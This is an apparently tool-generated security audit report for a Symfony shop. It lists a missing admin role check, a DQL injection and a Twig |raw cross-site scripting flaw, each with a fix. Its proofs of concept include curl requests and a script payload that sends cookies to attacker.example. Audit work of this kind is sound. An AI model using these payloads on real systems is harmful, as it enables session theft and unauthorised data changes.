 ◉ >> SECURITY AUDITOR
Symfony - multi-agent LLM audit
https://github.com/vinceamstoutz/symfony-security-auditor
Security Audit Report
Risk level: MEDIUM (score 22)
Audit ID AUDIT-468AB35A
Project /srv/shop
Started 2026-11-26 10:16:22
Duration 192.4s
Files scanned 148
Tokens 412,680 in / 18,940 out
Model claude-opus-5-5
Cost $2.0295 (published rates)
Distribution
BY SEVERITY
🔴 CRITICAL 1
🟠 HIGH 1
🟡 MEDIUM 1
BY TYPE
broken_access_control 1
sql_injection 1
twig_injection 1
Vulnerabilities (3 total)
🔴 CRITICAL Admin user deletion reachable without a role check
ID VULN-A34B4691
Type broken_access_control
OWASP OWASP A01:2025 - Broken Access Control
CWE CWE-284
Location src/Controller/Admin/UserController.php:20-26
Confidence 92%
Description
deleteAction() is reachable by any authenticated user: its siblings in the controller carry #
[IsGranted('ROLE_ADMIN')], this one does not, and no voter covers the User entity.
Vulnerable code
#[Route('/admin/users/{id}/delete', methods: ['POST'])]
public function deleteAction(User $user): Response
{
    $this->entityManager->remove($user);
Attack vector
Log in as a regular user, then POST to the admin delete route with any user id.
Proof of concept
curl -X POST https://shop.example/admin/users/42/delete -H "Cookie: PHPSESSID=<session of a ROLE_USER
account>"
Remediation
Add #[IsGranted('ROLE_ADMIN')] to deleteAction(), or a UserVoter checked with
denyAccessUnlessGranted('delete', $user).
🟠 HIGH Search query concatenates the raw q parameter
ID VULN-0F278C5B
Type sql_injection
OWASP OWASP A05:2025 - Injection
CWE CWE-89
Location src/Repository/ProductRepository.php:41-47
Confidence 92%
Description
searchByName() interpolates the raw q query parameter into the DQL WHERE clause instead of binding it, so
the caller controls the query structure.
Vulnerable code
->andWhere("p.name LIKE '%" . $q . "%'")
Attack vector
Send a q value that closes the quoted literal and appends its own condition.
Proof of concept
curl 'https://shop.example/products?q=%27+OR+1%3D1+--+'
Remediation
Use ->andWhere('p.name LIKE :name')->setParameter('name', '%'.$q.'%') so Doctrine binds the value.
🟡 MEDIUM Review body rendered through |raw
ID VULN-600AB317
Type twig_injection
OWASP OWASP A05:2025 - Injection
CWE CWE-1336
Location src/Twig/ReviewExtension.php:12-18
Confidence 92%
Description
The review body is stored as submitted and rendered with |raw, so any markup a reviewer posts executes in
every visitor's browser.
Vulnerable code
{{ review.body|raw }}
Attack vector
Submit a review whose body contains a script tag, then open the product page.
Proof of concept
<script>fetch("https://attacker.example/?c="+document.cookie)</script>
Remediation
Drop |raw and let Twig escape, or sanitize the stored HTML with an allowlist before rendering.
Generated by SECURITY AUDITOR · vinceamstoutz/symfony-security-auditor.